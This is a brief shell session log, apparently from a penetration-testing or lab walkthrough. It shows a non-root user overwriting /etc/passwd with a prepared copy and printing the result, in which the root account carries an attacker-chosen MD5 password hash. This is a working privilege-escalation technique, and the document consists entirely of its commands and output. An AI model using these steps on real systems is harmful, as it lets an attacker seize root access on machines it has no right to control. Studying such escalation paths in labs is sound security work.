 cp passwd /etc/passwd
cp passwd /etc/passwd
cat /etc/passwd
cat /etc/passwd
root:$1$newuser$ZmB4GwLXYS7InkkD5HP6L1:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
bash-4.2$